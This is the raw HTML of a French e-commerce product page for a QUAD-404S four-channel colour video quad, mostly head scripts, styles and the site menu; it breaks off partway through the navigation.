

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.videosurveillance-boutique.fr/quad-digital-couleur-4-canaux-quad-404s-bnc.html
body_size: 16660
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WX3364R2RN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WX3364R2RN');
</script>

<link rel="stylesheet" type="text/css" href="/css/callbox.css" />
<script type="text/javascript" src="/js/tm/click2call.js"></script>

<meta name="google-site-verification" content="nUAPRQ1aWmyyV_gOAytnOcv8juGGr2PYWJX4MBNP5RI" />

<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-19831295-1']);
_gaq.push(['_trackPageview']);

(function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<script type="text/javascript">var slide_on=false;</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Quad digital couleur 4 canaux QUAD-404S - vidéo surveillance</title>
<meta name="description" content="Quad digital couleur 4 canaux QUAD-404S, pour  afficher le flux de 4 caméras en simultané sur un seul écran. Ce quad digital couleur 4 canaux QUAD-404S permet une vidéo surveillance en temps réel avec visualisation numérique couleur D1." />
<meta name="keywords" content="quad digital couleur, quad 4 canaux, QUAD 404S, 4 caméras sur un écran, vidéo surveillance temps réel, mode quad, mode plein écran, visualisation numérique D1, arrêt sur image, séquences programmables" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/favicon.ico" type="image/x-icon" />
<link href='//fonts.googleapis.com/css?family=PT Sans:regular,italic,700,700italic&subset=latin' rel='stylesheet' type='text/css'>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.videosurveillance-boutique.fr/js/blank.html';
    var BLANK_IMG = 'https://www.videosurveillance-boutique.fr/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
  var BASE_URL = 'https://www.videosurveillance-boutique.fr/';
  var clearenceUrl = '/support/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/paymentfont.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/express.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/chronorelais/chronorelais.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/jquery.lightbox-0.5.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/print.css" media="print" />
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/jquery.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/script.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/func.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/lightbox/jquery.lightbox-0.5.min.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/jquery.form.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/stripe_payments.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/cctype.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/express.js"></script>
<link rel="canonical" href="https://www.videosurveillance-boutique.fr/quad-digital-couleur-4-canaux-quad-404s-bnc.html" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Les balises HTML ne sont pas autoris\u00e9es","Please select an option.":"S\u00e9lectionnez une option","This is a required field.":"Ce champ est obligatoire.","Please enter a valid number in this field.":"Veuillez saisir un nombre valide.","The value is not within the specified range.":"La valeur n'est pas dans la plage sp\u00e9cifi\u00e9e.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Seuls les chiffres sont autoris\u00e9s dans ce champ. \u00c9vitez les espaces ou autres caract\u00e8res tels que les points ou les virgules.","Please use letters only (a-z or A-Z) in this field.":"Veuillez utiliser uniquement des lettres (a-z ou A-Z) dans ce champ.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9) ou underscore (_) dans ce champ, en commen\u00e7ant par une lettre.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Veuillez utiliser uniquement des lettres (a-z) ou des chiffres (0-9) dans ce champ. Les espaces et autres caract\u00e8res ne sont pas autoris\u00e9s.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9), des espaces ou des di\u00e8ses (#) dans ce champ.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de fax valide. Par exemple 0123456789.","Please enter a valid date.":"Veuillez saisir une date valide.","Please enter a valid email address. For example johndoe@domain.com.":"Veuillez saisir une adresse email valide. Par exemple prenom.nom@domaine.com","Please use only visible characters and spaces.":"Veuillez utiliser uniquement des caract\u00e8res visibles et des espaces.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Veuillez saisir au moins 6 caract\u00e8res. Les espaces en d\u00e9but ou en fin de cha\u00eene seront ignor\u00e9s.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Veuillez saisir au moins 7 caract\u00e8res. Le mot de passe doit contenir \u00e0 la fois des caract\u00e8res num\u00e9riques et alphab\u00e9tiques.","Please make sure your passwords match.":"V\u00e9rifiez que vos mots de passe concordent.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Veuillez saisir une URL valide. Le protocole est obligatire (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Veuillez saisir une URL valide. Par exemple http:\/\/www.exemple.com ou www.exemple.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Veuillez saisir une URL valide. Par exemple \"page-exemple\", \"page-exemple.html\" ou \"niveau\/page-exemple\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Veuillez saisir un identifiant XML valide. Par exemple, quelquechose_1, bloc5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Veuillez saisir un num\u00e9ro de s\u00e9curit\u00e9 sociale valide. Par exemple 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Veuillez saisir un code postal valide. Par exemple 92100.","Please enter a valid zip code.":"Veuillez saisir un code postal valide.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Veuillez utiliser ce format de date : jj\/mm\/aaaa. Par exemple, 21\/12\/2012 pour le 21 D\u00e9cembre 2012.","Please enter a valid $ amount. For example $100.00.":"Veuillez saisir un montant valide. Par exemple 100.00 \u20ac.","Please select one of the above options.":"Veuillez choisir une des options ci-dessus.","Please select one of the options.":"Veuillez choisir une des options.","Please select State\/Province.":"Veuillez choisir un \u00e9tat\/province.","Please enter a number greater than 0 in this field.":"Veuillez saisir un nombre sup\u00e9rieur \u00e0 0 dans ce champ.","Please enter a number 0 or greater in this field.":"Veuillez saisir un nombre sup\u00e9rieur ou \u00e9gal \u00e0 0 dans ce champ.","Please enter a valid credit card number.":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","Credit card number does not match credit card type.":"Le num\u00e9ro de carte ne correspond pas au type de carte.","Card type does not match credit card number.":"Le type de carte ne correspond pas au num\u00e9ro de carte.","Incorrect credit card expiration date.":"Mauvaise date d'expiration de carte de cr\u00e9dit.","Please enter a valid credit card verification number.":"Veuillez saisir un num\u00e9ro de v\u00e9rification de carte bancaire valide.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilisez uniquement des lettres (a-z ou A-Z), des chiffres (0-9) ou des underscores (_) dans ce champ. Le premier caract\u00e8re doit \u00eatre une lettre.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Veuillez saisir une longueur CSS valide. Par exemple 100px ou 77pt ou 20 em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"La longueur du texte ne satisfait pas la plage de texte sp\u00e9cifi\u00e9e.","Please enter a number lower than 100.":"Veuillez saisir un nombre inf\u00e9rieur \u00e0 100.","Please select a file":"S\u00e9lectionnez un fichier","Please enter issue number or start date for switch\/solo card type.":"Veuillez saisir le num\u00e9ro de probl\u00e8me ou une date de d\u00e9but pour le type de carte switch\/solo.","Please wait, loading...":"Veuillez patienter, chargement en cours...","This date is a required value.":"Cette date est obligatoire.","Please enter a valid day (1-%d).":"Veuillez saisir un jour valide (1-%d).","Please enter a valid month (1-12).":"Veuillez saisir un mois valide (1-12).","Please enter a valid year (1900-%d).":"Veuillez saisir une ann\u00e9e valide (1900-%d).","Please enter a valid full date":"Veuillez saisir une date compl\u00e8te valide.","Please enter a valid date between %s and %s":"Veuillez saisir une date valide entre %s et %s","Please enter a valid date equal to or greater than %s":"Veuillez saisir une date valide sup\u00e9rieure ou \u00e9gale \u00e0 %s","Please enter a valid date less than or equal to %s":"Veuillez saisir une date valide inf\u00e9rieure ou \u00e9gale \u00e0 %s","Complete":"Termin\u00e9e","Add Products":"Ajouter des produits","Please choose to register or to checkout as a guest":"Choisissez de vous enregistrer ou de passer votre commande en tant qu'invit\u00e9","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Vous ne pouvez pas continuer votre commande car aucun mode de livraison n'est disponible pour votre adresse.","Please specify shipping method.":"Choisissez un mode de livraison.","Your order cannot be completed at this time as there is no payment methods available for it.":"Vous ne pouvez pas continuer votre commande car aucun mode de paiement n'est disponible.","Please specify payment method.":"Choisissez un mode de paiement.","Insert Widget...":"Ins\u00e9rer un widget...","Add to Cart":"Ajouter au panier","In Stock":"En stock","Out of Stock":"\u00c9puis\u00e9"});
        //]]></script><!--c9e871a7c78b447285b253de2966c919-->
<!-- SKIN MENU -->
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/menu2.css" media="screen"/>
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/menu.js"></script>

<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/twitter/jquery.tweet.js"></script>


<!-- SKIN ZOOM -->
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/zoom/easyzoom.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/easyzoom.css" media="screen"/>
<!-- REVOLUTION -->
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/revolution-css/fullwidth.css" media="screen"/>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/css/settings.css" media="screen" />
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.plugins.min.js"></script>
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.revolution.js"></script>
    
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/slideshow/jquery.slider.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/slider.css" media="all" />
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/jquery.selectbox.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/selectbox.css" media="screen"/>




<style type="text/css">
    /* Colors */
    
    .quantity_box_button_down:hover, .quantity_box_button_up:hover, .header .icon, .selectbox li.selected, .selectbox li:hover, .custom-footer .custom-footer-column .line, .box-product-item .box-line,.saleproduct_label, .buttons-cart, button.button, .button, .custom-footer .custom-footer-column .custom-footer-contact .contact-icon, #twitter_update_list li .tweet-icon, .product-view .product-img-box .main-image .lightbox-btn a              { background-color: #F2532F; }
    
    .header .icon:hover, .buttons-cart:hover, button.button:hover, .button:hover, .product-buttons .product-buttons-row.product-buttons-row-cart:hover, .product-view .product-img-box .main-image .lightbox-btn a:hover, .custom-footer .custom-footer-column .social a:hover, .newproduct_label          { background-color: #000000; }
    
    a, .box-product-item .price, #nav > li.active > a, #nav .level1 > a > span, .block-cart-header .button-show, .price-box .price, .left-categorys a:hover,.block-layered-nav dt:hover, .block-layered-nav dd li a:hover, .shop-news .news-block .news-block-more a          { color: #F2532F; } 

    .form-search button.button:hover, #nav > li.over, #nav > li:hover, .view-mode strong.grid, .pager .view-mode .grid:hover, .view-mode strong.list, .pager .view-mode .list:hover, .shop-about .right          { border-color: #F2532F; }
    
    .nav-container          { background-color: #1E1E21; }
    
    #nav > li          { border-color: #1E1E21; }
    
    .box-product-item          { background-color: #FFFFFF; }
    
    </style>


<script type="text/javascript">

var tpj=jQuery;
tpj.noConflict();

tpj(document).ready(function() {

if (tpj.fn.cssOriginal!=undefined)
	tpj.fn.css = tpj.fn.cssOriginal;

	tpj('.fullwidthbanner').revolution(
		{
			delay:9000,
			startwidth:980,
			startheight:500,

			onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off

			thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
			thumbHeight:50,
			thumbAmount:3,

			hideThumbs:0,
			navigationType:"bullet",				// bullet, thumb, none
			navigationArrows:"solo",				// nexttobullets, solo (old name verticalcentered), none

			navigationStyle:"round",				// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item), custom


			navigationHAlign:"center",				// Vertical Align top,center,bottom
			navigationVAlign:"bottom",					// Horizontal Align left,center,right
			navigationHOffset:0,
			navigationVOffset:20,

			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,

			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,

			touchenabled:"on",						// Enable Swipe Function : on/off


			stopAtSlide:-1,			// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
			stopAfterLoops:0,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

			hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
			hideAllCaptionAtLilmit:0,				// Hide all The Captions if Width of Browser is less then this value
			hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value


			fullWidth:"on",

			shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)

		});




});
</script>


<script type="text/javascript"><!--

jQuery(document).ready(function() {
      
      // Image animation
      jQuery(".fade-image").live({
        mouseenter:
           function()
           {
				jQuery(this).stop().fadeTo(300, 0.6);
           },
        mouseleave:
           function()
           {
				jQuery(this).stop().fadeTo(300, 1);
           }
       }
    );
     

    jQuery('#header_menu select, .pager select').selectbox();
    

    jQuery('.shop-about .about-slider').iosSlider({
                desktopClickDrag: true,
                snapToChildren: true,
                infiniteSlider: true,
                autoSlide: true,
		autoSlideTimer: 1500
            });
    jQuery('.shop-news .shop-news-slider').iosSlider({
                desktopClickDrag: true,
                snapToChildren: true,
		navNextSelector: '.news-arrow.next',
                navPrevSelector: '.news-arrow.prev'
            });
  
});

// Add any JavaScript code here
--></script>

<style>

		body{
	    background-color:#fff;
	    background-attachment: ;
	    background-position:  ;
	    background-repeat: ;
	}  
			body {
		font-family: PT Sans;
	}
			   
		.buttons-wish, #header_menu .links li:nth-child(2) {
			display:none;
		}
		.box-product-buttons {
			margin-left: 181px;
		}
		.product-buttons .product-buttons-row:nth-child(3){
			display:none;
		}
			
		
		   
		.nav-container, .custom-footer-wrapper, .footer-container, .footer-wrapper, #header-menu-bg, .fullwidthbanner-container {
			width:980px;
			margin-left: auto;
			margin-right: auto;
		}
		
		.wrapper {
			width:1000px;
			margin:0 auto;
			background:#fff;
			
		}
		#header-menu-bg, .footer-wrapper, .nav-container, .custom-footer-wrapper, .fullwidthbanner-container  {
			width:1000px;
		}
		
		
		.wrapper {
			box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
			-webkit-box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
			-moz-box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
		}
		
		
		.product-view .product-shop .product_right {
			display:none;
		}
		.product-view .product-shop .white-back {
			margin-right: 0;
			width: 560px;
		}
		
		
	
	/* Add any CSS code here */
	
</style>

<!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/ie7.css" media="screen"/>
<![endif]-->
<!--[if IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/ie9.css" media="screen"/>
<![endif]--></head>
<body class=" catalog-product-view catalog-product-view product-quad-digital-couleur-4-canaux-quad-404s-bnc">

<div class="wrapper">
<div id="header-menu-bg"></div>
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong><br />
                    Javascript doit être activé dans votre navigateur pour utiliser toutes les fonctionnalités de ce site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div id="top"></div>

<div id="header_menu">
	<div class="top-bar"><form id="search_mini_form" action="https://www.videosurveillance-boutique.fr/catalogsearch/result/" method="get">
    <div class="form-search">
        <input id="search" type="text" name="q" value="" class="input-text" />
        <button type="submit" title="Lancer" class="button"><span>Lancer</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Rechercher...');
            searchForm.initAutocomplete('https://www.videosurveillance-boutique.fr/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form></div>    

<ul class="links">
                        <li class="first" ><a href="https://www.videosurveillance-boutique.fr/customer/account/" title="Mon compte" >Mon compte</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/wishlist/" title="Ma liste d'envies" >Ma liste d'envies</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/checkout/cart/" title="Mon panier" class="top-link-cart">Mon panier</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/checkout/" title="Commander" class="top-link-checkout">Commander</a></li>
                                <li class=" last" ><a href="https://www.videosurveillance-boutique.fr/customer/account/login/" title="Connexion" >Connexion</a></li>
            </ul>
	
</div>
<div class="header-container">
    <div class="header">
        <div class="header-left">
            
                        <a href="https://www.videosurveillance-boutique.fr/" title="Videosurveillance-boutique.fr" class="logo"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/logo.png" alt="Videosurveillance-boutique.fr" /></a>
                                </div>
        
        <div class="header-center">
			
			<div class="minicart-wrapper">
                <div class="icon" onclick="location.href='https://www.videosurveillance-boutique.fr/checkout/cart/'"></div>
                <div class="minicart">
                    
                    <div class="block block-cart-header">
        <div class="block-content">
        <span class="button-show"><a href="https://www.videosurveillance-boutique.fr/checkout/cart/">Panier</a>
        -             <span class="price">0,00 €</span>                     
        </span>
                    <div id="header-items" class="empty">
            <p class="empty">Votre panier est vide.</p>
        </div>
        </div>
</div>
                    
                </div>
                
            </div>
            
        </div>        
        <div class="header-right">
                        
            <div class="call_zone_head">
            	<div class="call_img_head">
					<p>
						<input id="txt_num_head" class="call_input_head" type="text" value="Votre numéro" name="txt_num" onFocus="this.value=''" />
						<button class="button" title="Appel" onclick="callme('txt_num_head')"><span><span>Appel</span></span></button>
					</p>
				</div>
			</div>
            
            
            
            <div class="clear"></div>   
            
        </div>      
    </div>
    
    
    



</div>
</div> <? // class=page ?>

<select id="mobile-menu" onchange="window.location = jQuery(this).val();">
<option value="https://www.videosurveillance-boutique.fr/">Accueil</option>
<option value="https://www.videosurveillance-boutique.fr/kits.html" >
 Kit
</option>
<option value="https://www.videosurveillance-boutique.fr/kits/4-cameras.html" >
- Kit 4 caméras
</option><option value="https://www.videosurveillance-boutique.fr/kits/8-cameras.html" >
- Kit 8 caméras
</option><option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html" >
- Kit 16 caméras
</option><option value="https://www.videosurveillance-boutique.fr/cameras.html" >
 Caméra
</option>
<option value="https://www.videosurveillance-boutique.fr/cameras/ccd-couleurs.html" >
- CCD couleur
</option><option value="https://www.videosurveillance-boutique.fr/cameras/jour-nuit.html" >
- Jour / Nuit
</option><option value="https://www.videosurveillance-boutique.fr/cameras/ir-infrarouge.html" >
- Infrarouge
</option><option value="https://www.videosurveillance-boutique.fr/cameras/ip-internet.html" >
- IP / Réseau
</option><option value="https://www.videosurveillance-boutique.fr/cameras/domes.html" >
- Dôme
</option><option value="https://www.videosurveillance-boutique.fr/cameras/motorisee.html" >
- Motorisée
</option><option value="https://www.videosurveillance-boutique.fr/cameras/exterieure.html" >
- Extérieure
</option><option value="https://www.videosurveillance-boutique.fr/cameras/espion.html" >
- Espion
</option><option value="https://www.videosurveillance-boutique.fr/cameras/sans-fil.html" >
- Sans fil
</option><option value="https://www.videosurveillance-boutique.fr/camera-espion.html" >
 Espion
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur.html" >
 Enregistreur
</option>
<option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr.html" >
- DVR
</option>
<option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/4-voies.html" >
-- Enregistreur numérique 4 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/8-voies.html" >
-- Enregistreur numérique 8 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/16-voies.html" >
-- Enregistreur numérique 16 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/dvr-haut-de-gamme.html" >
-- DVR Haut de gamme
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-hdcvi.html" >
- HDCVI
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-reseau-nvr.html" >
- NVR
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/3g.html" >
- Mobile 3G
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/embarque.html" >
- Embarqué
</option><option value="https://www.videosurveillance-boutique.fr/quad-multiplexeur.html" >
 Quad
</option><option value="https://www.videosurveillance-boutique.fr/ecran.html" >
 Ecran
</option>
<option value="https://www.videosurveillance-boutique.fr/ecran/ecran-bnc.html" >
- Ecrans BNC
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd.html" >
- Ecrans LCD
</option>
<option value="https://www.videosurveillance-boutique.fr/ecran/lcd/moins-de-15-pouces-lcd.html" >
-- Moins de 15 pouces 
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/17-pouces.html" >
-- 17 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/19-pouces.html" >
-- 19 pouces
